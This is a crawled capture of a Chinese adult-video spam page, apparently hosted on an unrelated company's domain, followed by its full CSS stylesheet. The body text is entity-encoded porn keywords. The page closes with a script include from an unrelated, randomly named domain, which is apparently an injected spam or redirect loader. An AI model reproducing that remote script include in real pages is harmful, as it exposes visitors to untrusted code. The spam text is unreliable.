</script></section><section class="247c183cd367 detail-content" data-animate="fadeInUp"><h2><span class="Eda229d155a section-icon">📄</span>正文</h2><div class="76476269f1a7 content-text">&#x7206;❌&#x55B7;&#x6C34;❌&#x6D17;&#x6FA1;❌&#x6697;&#x591C;&#x770B;&#x7247;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90; ，&#x6DB5; &#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、  &#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</div></section></div></article></main><footer class="news3-footer" data-animate="fadeInUp"><div class="Ffc0e7a1bc59265836b99 footer-container"><div class="16d0f8c27d74 footer-content"><div class="09759633a2a4 footer-main"><div class="Dd658101bb7e96a5e2 footer-section"><h3 class="footer-title"><span class="0575eba52e72 footer-icon">📰</span>&#x69B4;&#x83B2;&#x89C6;&#x9891;APP&#x8272;&#x7248;&#x4EBA;&#x7F51;&#x7AD9;</h3><p class="958de868eb338e031e55d footer-desc">专注影视资讯与热点追踪，为您提供最新最全的娱乐资讯</p><div class="596334d89a7b footer-social"><a href="#" class="social-link" aria-label="微信" data-social="wechat"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M8.691 2.188C3.891 2.188 0 5.476 0 9.53c0 2.212 1.17 4.203 3.002 5.55a.59.59 0 0 1 .213.665l-.39 1.48c-.019.07-.048.141-.048.213 0 .163.13.295.29.295a.326.326 0 0 0 .167-.054l1.903-1.114a.864.864 0 0 1 .717-.098 10.16 10.16 0 0 0 2.837.403c.276 0 .543-.027.811-.05-.857-2.578.157-4.972 1.932-6.446 1.703-1.415 3.882-1.98 5.853-1.838-.576-3.583-4.196-6.348-8.598-6.348zM5.785 5.991c.642 0 1.162.529 1.162 1.18a1.17 1.17 0 0 1-1.162 1.178A1.17 1.17 0 0 1 4.623 7.17c0-.651.52-1.18 1.162-1.18zm5.813 0c.642 0 1.162.529 1.162 1.18a1.17 1.17 0 0 1-1.162 1.178 1.17 1.17 0 0 1-1.162-1.178c0-.651.52-1.18 1.162-1.18z"/><path d="M23.7 14.893c0-3.64-3.328-6.597-7.426-6.597-1.232 0-2.38.28-3.37.774-.813.4-1.49.92-2.013 1.53a.294.294 0 0 0-.039.353c.157.254.472.362.744.254 1.19-.468 2.498-.723 3.85-.723 3.163 0 5.737 2.244 5.737 5.003 0 2.193-1.72 4.062-4.062 4.806a.722.722 0 0 0-.5.84.696.696 0 0 0 .852.525c1.423-.31 2.724-1.01 3.756-2.01a6.13 6.13 0 0 0 1.811-4.342zm-5.737 2.614c.49 0 .888-.403.888-.9s-.398-.9-.888-.9a.896.896 0 0 0-.888.9c0 .497.398.9.888.9zm-3.776-1.8c.49 0 .888-.403.888-.9s-.398-.9-.888-.9a.896.896 0 0 0-.888.9c0 .497.398.9.888.9z"/></svg></a><a href="#" class="social-link" aria-label="微博" data-social="weibo"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M9.78 21.646a11.936 11.936 0 0 1-5.38-1.223c-.6-.315-1.15-.7-1.544-1.12-.19-.2-.15-.52.08-.66.23-.14.54-.1.73.1.3.32.73.6 1.2.78a10.38 10.38 0 0 0 4.7.85c5.78 0 10.47-4.69 10.47-10.47 0-5.78-4.69-10.47-10.47-10.47S-.03 4.692-.03 10.47c0 2.05.59 3.97 1.61 5.6.18.28.1.66-.18.84-.28.18-.66.1-.84-.18A11.9 11.9 0 0 1-1.03 10.47C-1.03 4.1 4.4-1.33 10.78-1.33S22.59 4.1 22.59 10.47c0 6.37-5.43 11.8-11.81 11.8z"/></svg></a><a href="#" class="social-link" aria-label="QQ" data-social="qq"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1.5 15.5c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm5.5-1.5c0 .83-.67 1.5-1.5 1.5s-1.5-.67-1.5-1.5.67-1.5 1.5-1.5 1.5.67 1.5 1.5z"/></svg></a></div></div><div class="E0f574c4acac footer-section"><h4 class="footer-subtitle">快速链接</h4><ul class="footer-links"><li><a href="/">首页</a></li><li><a href="/list-1html">&#x7535;&#x5F71;</a></li><li><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a></li><li><a href="/list-3html">&#x7EFC;&#x827A;</a></li><li><a href="/list-4html">&#x52A8;&#x6F2B;</a></li><li><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a></li></ul></div><div class="22f42d35052657e854 footer-section"><h4 class="footer-subtitle">关于我们</h4><ul class="footer-links"><li><a href="#">关于网站</a></li><li><a href="#">联系我们</a></li><li><a href="#">隐私政策</a></li><li><a href="#">使用条款</a></li></ul></div><div class="2e772c11101d footer-section"><h4 class="footer-subtitle">统计信息</h4><div class="35cb1387a91aa6ea12ff3 footer-stats"><div class="88d9a0b692d7 stat-item"><span class="478823704d32 stat-number" data-count="0">0</span><span class="2e001843db0706e41 stat-label">总资讯</span></div><div class="1d9fd48503d9 stat-item"><span class="6cb4de8dc49e302e8d3e4 stat-number" data-count="0">0</span><span class="75842f068ce2 stat-label">今日更新</span></div></div></div></div><div class="A27145d53667 footer-bottom"><p class="3e7d6956cdbdf2a983 footer-text"> © 2026 &#x69B4;&#x83B2;&#x89C6;&#x9891;APP&#x8272;&#x7248;&#x4EBA;&#x7F51;&#x7AD9; · <span id="footerYear">2026</span>版权所有</p><p class="D81624df92edb066f6bad footer-icp">备案号：待备案</p></div></div></div></footer></div></div><div class="4a95f9370e4 share-modal" id="shareModal"><div class="A154deb504ea modal-overlay"></div><div class="2d41712c8e6be051e4 modal-content"><div class="4c317a1540b5 modal-header"><h3>分享到</h3><button class="modal-close" aria-label="关闭"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg></button></div><div class="Ada16dc86e8becbe1 modal-body"><div class="67b6c652fbb4 share-options"><button class="share-option" data-share="wechat"><svg width="32" height="32" viewBox="0 0 24 24" fill="currentColor"><path d="M8.691 2.188C3.891 2.188 0 5.476 0 9.53c0 2.212 1.17 4.203 3.002 5.55a.59.59 0 0 1 .213.665l-.39 1.48c-.019.07-.048.141-.048.213 0 .163.13.295.29.295a.326.326 0 0 0 .167-.054l1.903-1.114a.864.864 0 0 1 .717-.098 10.16 10.16 0 0 0 2.837.403c.276 0 .543-.027.811-.05-.857-2.578.157-4.972 1.932-6.446 1.703-1.415 3.882-1.98 5.853-1.838-.576-3.583-4.196-6.348-8.598-6.348z"/></svg><span>微信</span></button><button class="share-option" data-share="weibo"><svg width="32" height="32" viewBox="0 0 24 24" fill="currentColor"><path d="M9.78 21.646a11.936 11.936 0 0 1-5.38-1.223c-.6-.315-1.15-.7-1.544-1.12-.19-.2-.15-.52.08-.66.23-.14.54-.1.73.1.3.32.73.6 1.2.78a10.38 10.38 0 0 0 4.7.85c5.78 0 10.47-4.69 10.47-10.47 0-5.78-4.69-10.47-10.47-10.47S-.03 4.692-.03 10.47c0 2.05.59 3.97 1.61 5.6.18.28.1.66-.18.84-.28.18-.66.1-.84-.18A11.9 11.9 0 0 1-1.03 10.47C-1.03 4.1 4.4-1.33 10.78-1.33S22.59 4.1 22.59 10.47c0 6.37-5.43 11.8-11.81 11.8z"/></svg><span>微博</span></button><button class="share-option" data-share="copy"><svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg><span>复制链接</span></button></div></div></div></div><script src="/template/news3/js/main.js?v=1764038598"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.haihongqiche.com/template/news3/css/style.css?v=1764038604
body_size: 8575
content:
/* ============================================
   News3 现代化资讯门户模板样式
   采用现代设计语言，优雅美观
   ============================================ */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    /* 主色调 - 优雅的蓝色系 */
    --primary: #3b82f6;
    --primary-dark: #2563eb;
    --primary-light: #60a5fa;
    --primary-gradient: linear-gradient(135deg, #667eea 0%, #764ba2 100%);

    /* 辅助色 */
    --accent: #f59e0b;
    --accent-hover: #d97706;
    --danger: #ef4444;
    --success: #10b981;

    /* 背景色 */
    --bg-primary: #ffffff;
    --bg-secondary: #f8fafc;
    --bg-tertiary: #f1f5f9;
    --bg-dark: #0f172a;

    /* 文字色 */
    --text-primary: #1e293b;
    --text-secondary: #64748b;
    --text-tertiary: #94a3b8;
    --text-inverse: #ffffff;

    /* 边框 */
    --border-light: #e2e8f0;
    --border-medium: #cbd5e1;
    --border-dark: #94a3b8;

    /* 阴影 */
    --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    --shadow-2xl: 0 25px 50px -12px rgba(0, 0, 0, 0.25);

    /* 圆角 */
    --radius-sm: 6px;
    --radius-md: 12px;
    --radius-lg: 16px;
    --radius-xl: 20px;
    --radius-full: 9999px;

    /* 间距 */
    --spacing-xs: 4px;
    --spacing-sm: 8px;
    --spacing-md: 16px;
    --spacing-lg: 24px;
    --spacing-xl: 32px;
    --spacing-2xl: 48px;

    /* 侧边栏 */
    --sidebar-width: 280px;

    /* 过渡动画 */
    --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-base: 300ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-slow: 500ms cubic-bezier(0.4, 0, 0.2, 1);
}

body.news3-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', 'Helvetica Neue', Arial, sans-serif;
    background: var(--bg-secondary);
    color: var(--text-primary);
    line-height: 1.7;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.news3-wrapper {
    display: flex;
    min-height: 100vh;
}

/* ============================================
   侧边栏导航
   ============================================ */

.sidebar-toggle {
    display: none;
    position: fixed;
    top: 20px;
    left: 20px;
    z-index: 1001;
    width: 48px;
    height: 48px;
    border: none;
    background: var(--bg-primary);
    border-radius: var(--radius-md);
    box-shadow: var(--shadow-lg);
    cursor: pointer;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 5px;
    transition: all var(--transition-base);
}

.sidebar-toggle:hover {
    background: var(--primary);
    transform: scale(1.05);
    box-shadow: var(--shadow-xl);
}

.sidebar-toggle span {
    width: 24px;
    height: 3px;
    background: var(--text-primary);
    border-radius: var(--radius-full);
    transition: all var(--transition-base);
}

.sidebar-toggle:hover span {
    background: var(--text-inverse);
}

body.sidebar-open .sidebar-toggle span:nth-child(1) {
    transform: rotate(45deg) translate(7px, 7px);
}

body.sidebar-open .sidebar-toggle span:nth-child(2) {
    opacity: 0;
    transform: translateX(-10px);
}

body.sidebar-open .sidebar-toggle span:nth-child(3) {
    transform: rotate(-45deg) translate(7px, -7px);
}

.sidebar-nav {
    position: fixed;
    left: 0;
    top: 0;
    width: var(--sidebar-width);
    height: 100vh;
    background: var(--bg-primary);
    border-right: 1px solid var(--border-light);
    display: flex;
    flex-direction: column;
    z-index: 1000;
    transition: transform var(--transition-base);
    overflow-y: auto;
    box-shadow: var(--shadow-lg);
}

.sidebar-nav::-webkit-scrollbar {
    width: 6px;
}

.sidebar-nav::-webkit-scrollbar-track {
    background: transparent;
}

.sidebar-nav::-webkit-scrollbar-thumb {
    background: var(--border-medium);
    border-radius: var(--radius-full);
}

.sidebar-nav::-webkit-scrollbar-thumb:hover {
    background: var(--border-dark);
}

.sidebar-header {
    padding: var(--spacing-xl) var(--spacing-lg);
    background: var(--primary-gradient);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    position: relative;
    overflow: hidden;
}

.sidebar-header::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: url('data:image/svg+xml,<svg width="100" height="100" xmlns="http://www.w3.org/2000/svg"><defs><pattern id="grid" width="20" height="20" patternUnits="userSpaceOnUse"><path d="M 20 0 L 0 0 0 20" fill="none" stroke="rgba(255,255,255,0.05)" stroke-width="1"/></pattern></defs><rect width="100" height="100" fill="url(%23grid)"/></svg>');
    opacity: 0.3;
}

.sidebar-logo {
    display: flex;
    align-items: center;
    gap: var(--spacing-md);
    text-decoration: none;
    color: var(--text-inverse);
    position: relative;
    z-index: 1;
    transition: transform var(--transition-base);
}

.sidebar-logo:hover {
    transform: translateX(4px);
}

.logo-icon {
    width: 32px;
    height: 32px;
    flex-shrink: 0;
    stroke: currentColor;
    filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.2));
}

.logo-text {
    font-size: 22px;
    font-weight: 700;
    letter-spacing: -0.5px;
    text-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
}

.sidebar-menu {
    flex: 1;
    padding: var(--spacing-lg) 0;
    overflow-y: auto;
}

.menu-item {
    display: flex;
    align-items: center;
    gap: var(--spacing-md);
    padding: var(--spacing-md) var(--spacing-lg);
    margin: 0 var(--spacing-sm);
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 15px;
    font-weight: 500;
    border-radius: var(--radius-md);
    transition: all var(--transition-base);
    position: relative;
    overflow: hidden;
}

.menu-item::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 4px;
    background: var(--primary);
    transform: scaleY(0);
    transition: transform var(--transition-base);
}

.menu-item:hover {
    background: rgba(59, 130, 246, 0.08);
    color: var(--primary);
    transform: translateX(4px);
}

.menu-item.active {
    background: linear-gradient(90deg, rgba(59, 130, 246, 0.15), rgba(59, 130, 246, 0.05));
    color: var(--primary);
    font-weight: 600;
}

.menu-item.active::before {
    transform: scaleY(1);
}

.menu-icon {
    width: 22px;
    height: 22px;
    flex-shrink: 0;
    stroke: currentColor;
    transition: transform var(--transition-base);
}

.menu-item:hover .menu-icon {
    transform: scale(1.1);
}

.menu-text {
    flex: 1;
}

/* ============================================
   主内容区
   ============================================ */

.main-content {
    flex: 1;
    margin-left: var(--sidebar-width);
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    background: var(--bg-secondary);
}

/* ============================================
   顶部搜索栏
   ============================================ */

.top-header {
    background: var(--bg-primary);
    border-bottom: 1px solid var(--border-light);
    padding: var(--spacing-lg) 0;
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: var(--shadow-sm);
    backdrop-filter: blur(10px);
    background: rgba(255, 255, 255, 0.95);
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 var(--spacing-xl);
}

.header-top {
    margin-bottom: var(--spacing-md);
}

.date-info {
    display: flex;
    align-items: center;
    gap: var(--spacing-md);
    font-size: 14px;
}

.date-text {
    font-weight: 600;
    color: var(--text-primary);
    font-size: 16px;
}

.weekday {
    color: var(--text-secondary);
    padding: var(--spacing-xs) var(--spacing-md);
    background: var(--bg-secondary);
    border-radius: var(--radius-full);
    font-size: 13px;
}

.search-form {
    width: 100%;
}

.search-box {
    display: flex;
    align-items: center;
    background: var(--bg-secondary);
    border: 2px solid var(--border-light);
    border-radius: var(--radius-full);
    padding: 0 var(--spacing-md);
    transition: all var(--transition-base);
    max-width: 900px;
    box-shadow: var(--shadow-sm);
}

.search-box:focus-within {
    border-color: var(--primary);
    box-shadow: 0 0 0 4px rgba(59, 130, 246, 0.1), var(--shadow-md);
    background: var(--bg-primary);
}

.search-icon {
    color: var(--text-tertiary);
    flex-shrink: 0;
    transition: color var(--transition-base);
}

.search-box:focus-within .search-icon {
    color: var(--primary);
}

.search-input {
    flex: 1;
    border: none;
    background: transparent;
    padding: var(--spacing-md) var(--spacing-md) var(--spacing-md) var(--spacing-sm);
    font-size: 15px;
    outline: none;
    color: var(--text-primary);
}

.search-input::placeholder {
    color: var(--text-tertiary);
}

.search-btn {
    border: none;
    background: var(--primary-gradient);
    color: var(--text-inverse);
    padding: var(--spacing-sm) var(--spacing-xl);
    border-radius: var(--radius-full);
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all var(--transition-base);
    margin-left: var(--spacing-sm);
    box-shadow: var(--shadow-sm);
    position: relative;
    overflow: hidden;
}

.search-btn::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.3);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.search-btn:hover::before {
    width: 300px;
    height: 300px;
}

.search-btn:hover {
    transform: translateY(-2px);
    box-shadow: var(--shadow-md);
}

.search-btn:active {
    transform: translateY(0);
}

/* ============================================
   主内容区域
   ============================================ */

.news3-main {
    flex: 1;
    padding: var(--spacing-2xl) var(--spacing-xl);
    max-width: 1400px;
    margin: 0 auto;
    width: 100%;
}

/* ============================================
   Hero 头条区域
   ============================================ */

.news3-hero {
    display: grid;
    grid-template-columns: 2fr 1fr;
    gap: var(--spacing-xl);
    margin-bottom: var(--spacing-2xl);
}

.headline-card {
    position: relative;
    border-radius: var(--radius-xl);
    overflow: hidden;
    box-shadow: var(--shadow-xl);
    background: var(--bg-primary);
    transition: transform var(--transition-slow), box-shadow var(--transition-slow);
}

.headline-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--shadow-2xl);
}

.headline-link {
    display: block;
    text-decoration: none;
    color: inherit;
}

.headline-image {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    overflow: hidden;
    background: var(--primary-gradient);
}

.headline-image::after {
    content: '';
    position: absolute;
    inset: 0;
    background: linear-gradient(180deg, transparent 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.85) 100%);
    z-index: 1;
}

.headline-image img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--transition-slow);
}

.headline-card:hover .headline-image img {
    transform: scale(1.08);
}

.headline-gradient {
    position: absolute;
    inset: 0;
    background: linear-gradient(180deg, transparent 0%, rgba(0, 0, 0, 0.4) 70%, rgba(0, 0, 0, 0.9) 100%);
    z-index: 1;
}

.headline-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: var(--spacing-2xl);
    color: var(--text-inverse);
    z-index: 2;
}

.badge {
    display: inline-flex;
    align-items: center;
    padding: var(--spacing-xs) var(--spacing-md);
    border-radius: var(--radius-full);
    font-size: 12px;
    font-weight: 700;
    margin-bottom: var(--spacing-md);
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: var(--shadow-md);
}

.badge-hot {
    background: linear-gradient(135deg, #f59e0b 0%, #d97706 100%);
    color: var(--text-inverse);
    animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite;
}

@keyframes pulse {
    0%, 100% {
        opacity: 1;
    }
    50% {
        opacity: 0.8;
    }
}

.headline-content h1 {
    font-size: 36px;
    font-weight: 800;
    margin-bottom: var(--spacing-md);
    line-height: 1.2;
    text-shadow: 0 4px 12px rgba(0, 0, 0, 0.5);
    letter-spacing: -0.5px;
}

.headline-content p {
    font-size: 17px;
    line-height: 1.6;
    margin-bottom: var(--spacing-md);
    opacity: 0.95;
    text-shadow: 0 2px 8px rgba(0, 0, 0, 0.5);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.headline-meta {
    display: flex;
    gap: var(--spacing-lg);
    font-size: 14px;
    opacity: 0.9;
    flex-wrap: wrap;
}

.headline-meta span {
    display: flex;
    align-items: center;
    gap: var(--spacing-xs);
    padding: var(--spacing-xs) var(--spacing-md);
    background: rgba(255, 255, 255, 0.15);
    backdrop-filter: blur(10px);
    border-radius: var(--radius-full);
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.headline-side {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-md);
}

.headline-side h3 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: var(--spacing-sm);
    color: var(--text-primary);
    padding-bottom: var(--spacing-md);
    border-bottom: 2px solid var(--primary);
    position: relative;
}

.headline-side h3::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 60px;
    height: 2px;
    background: var(--accent);
}

.side-item {
    display: flex;
    gap: var(--spacing-md);
    padding: var(--spacing-md);
    background: var(--bg-primary);
    border-radius: var(--radius-lg);
    text-decoration: none;
    color: inherit;
    transition: all var(--transition-base);
    border: 1px solid var(--border-light);
    box-shadow: var(--shadow-sm);
    position: relative;
    overflow: hidden;
}

.side-item::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 3px;
    background: var(--primary);
    transform: scaleY(0);
    transition: transform var(--transition-base);
}

.side-item:hover {
    transform: translateX(6px);
    box-shadow: var(--shadow-md);
    border-color: var(--primary);
}

.side-item:hover::before {
    transform: scaleY(1);
}

.side-thumb {
    position: relative;
    width: 120px;
    height: 80px;
    flex-shrink: 0;
    border-radius: var(--radius-md);
    overflow: hidden;
    background: var(--primary-gradient);
}

.side-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--transition-base);
}

.side-item:hover .side-thumb img {
    transform: scale(1.1);
}

.side-info {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-width: 0;
}

.side-info h4 {
    font-size: 15px;
    font-weight: 600;
    margin-bottom: var(--spacing-xs);
    color: var(--text-primary);
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: color var(--transition-base);
}

.side-item:hover .side-info h4 {
    color: var(--primary);
}

.side-info p {
    font-size: 12px;
    color: var(--text-tertiary);
}

/* ============================================
   内容区块
   ============================================ */

.news3-section {
    margin-bottom: var(--spacing-2xl);
}

.section-head {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: var(--spacing-xl);
    padding-bottom: var(--spacing-md);
    border-bottom: 2px solid var(--border-light);
    position: relative;
}

.section-head::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 80px;
    height: 2px;
    background: var(--primary-gradient);
    border-radius: var(--radius-full);
}

.section-head h2 {
    font-size: 28px;
    font-weight: 800;
    color: var(--text-primary);
    letter-spacing: -0.5px;
    position: relative;
    padding-left: var(--spacing-md);
}

.section-head h2::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 4px;
    height: 24px;
    background: var(--primary-gradient);
    border-radius: var(--radius-full);
}

.section-sub {
    font-size: 14px;
    color: var(--text-tertiary);
    margin-top: var(--spacing-xs);
    font-weight: 500;
}

.section-head > a {
    color: var(--primary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    transition: all var(--transition-base);
    padding: var(--spacing-xs) var(--spacing-md);
    border-radius: var(--radius-md);
    display: flex;
    align-items: center;
    gap: var(--spacing-xs);
}

.section-head > a::after {
    content: '→';
    transition: transform var(--transition-base);
}

.section-head > a:hover {
    color: var(--primary-dark);
    background: rgba(59, 130, 246, 0.1);
    transform: translateX(4px);
}

.section-head > a:hover::after {
    transform: translateX(4px);
}

.section-tools {
    display: flex;
    gap: var(--spacing-sm);
}

/* ============================================
   网格布局
   ============================================ */

.news3-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: var(--spacing-xl);
}

.news3-grid-small {
    grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
    gap: var(--spacing-lg);
}

/* ============================================
   卡片样式
   ============================================ */

.news3-card {
    background: var(--bg-primary);
    border-radius: var(--radius-lg);
    overflow: hidden;
    box-shadow: var(--shadow-md);
    transition: all var(--transition-base);
    display: flex;
    flex-direction: column;
    border: 1px solid var(--border-light);
    position: relative;
}

.news3-card::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: var(--radius-lg);
    padding: 1px;
    background: linear-gradient(135deg, transparent, rgba(59, 130, 246, 0.1));
    -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
    -webkit-mask-composite: xor;
    mask-composite: exclude;
    opacity: 0;
    transition: opacity var(--transition-base);
}

.news3-card:hover::before {
    opacity: 1;
}

.news3-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--shadow-xl);
    border-color: var(--primary);
}

.news3-card.compact {
    flex-direction: row;
}

.news3-thumb {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    overflow: hidden;
    background: var(--primary-gradient);
    display: block;
}

.news3-card.compact .news3-thumb {
    width: 140px;
    padding-top: 0;
    height: 100px;
    flex-shrink: 0;
}

.news3-thumb::after {
    content: '';
    position: absolute;
    inset: 0;
    background: linear-gradient(180deg, transparent 0%, rgba(0, 0, 0, 0.1) 100%);
    opacity: 0;
    transition: opacity var(--transition-base);
}

.news3-card:hover .news3-thumb::after {
    opacity: 1;
}

.news3-thumb img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--transition-slow);
}

.news3-card:hover .news3-thumb img {
    transform: scale(1.12);
}

.news3-body {
    padding: var(--spacing-lg);
    flex: 1;
    display: flex;
    flex-direction: column;
}

.news3-title {
    font-size: 17px;
    font-weight: 700;
    color: var(--text-primary);
    text-decoration: none;
    margin-bottom: var(--spacing-md);
    line-height: 1.5;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: color var(--transition-base);
    letter-spacing: -0.3px;
}

.news3-title:hover {
    color: var(--primary);
}

.news3-meta {
    display: flex;
    gap: var(--spacing-md);
    font-size: 13px;
    color: var(--text-tertiary);
    margin-bottom: var(--spacing-md);
    flex-wrap: wrap;
}

.news3-meta span {
    display: flex;
    align-items: center;
    gap: var(--spacing-xs);
    padding: var(--spacing-xs) var(--spacing-sm);
    background: var(--bg-secondary);
    border-radius: var(--radius-full);
    font-weight: 500;
}

.news3-desc {
    font-size: 14px;
    color: var(--text-secondary);
    line-height: 1.6;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    flex: 1;
}

/* ============================================
   列表页样式
   ============================================ */

.news3-list {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-lg);
}

.news3-item {
    display: flex;
    gap: var(--spacing-xl);
    padding: var(--spacing-xl);
    background: var(--bg-primary);
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-md);
    transition: all var(--transition-base);
    border: 1px solid var(--border-light);
    position: relative;
    overflow: hidden;
}

.news3-item::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 4px;
    background: var(--primary-gradient);
    transform: scaleY(0);
    transition: transform var(--transition-base);
}

.news3-item:hover {
    transform: translateX(8px);
    box-shadow: var(--shadow-xl);
    border-color: var(--primary);
}

.news3-item:hover::before {
    transform: scaleY(1);
}

.item-thumb {
    position: relative;
    width: 240px;
    height: 140px;
    flex-shrink: 0;
    border-radius: var(--radius-md);
    overflow: hidden;
    background: var(--primary-gradient);
}

.item-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--transition-slow);
}

.news3-item:hover .item-thumb img {
    transform: scale(1.1);
}

.item-body {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-width: 0;
}

.item-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--text-primary);
    text-decoration: none;
    margin-bottom: var(--spacing-md);
    line-height: 1.4;
    transition: color var(--transition-base);
    letter-spacing: -0.3px;
}

.item-title:hover {
    color: var(--primary);
}

.item-meta {
    display: flex;
    gap: var(--spacing-md);
    font-size: 14px;
    color: var(--text-tertiary);
    margin-bottom: var(--spacing-md);
    flex-wrap: wrap;
}

.item-meta span {
    display: flex;
    align-items: center;
    gap: var(--spacing-xs);
    padding: var(--spacing-xs) var(--spacing-sm);
    background: var(--bg-secondary);
    border-radius: var(--radius-full);
    font-weight: 500;
}

.item-desc {
    font-size: 15px;
    color: var(--text-secondary);
    line-height: 1.7;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* ============================================
   筛选标签
   ============================================ */

.filter-chip {
    padding: var(--spacing-sm) var(--spacing-lg);
    border: 2px solid var(--border-light);
    background: var(--bg-primary);
    border-radius: var(--radius-full);
    font-size: 14px;
    font-weight: 600;
    color: var(--text-secondary);
    cursor: pointer;
